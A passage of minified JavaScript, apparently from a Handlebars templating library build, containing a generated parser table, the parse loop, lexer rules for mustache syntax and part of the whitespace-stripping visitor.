26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var 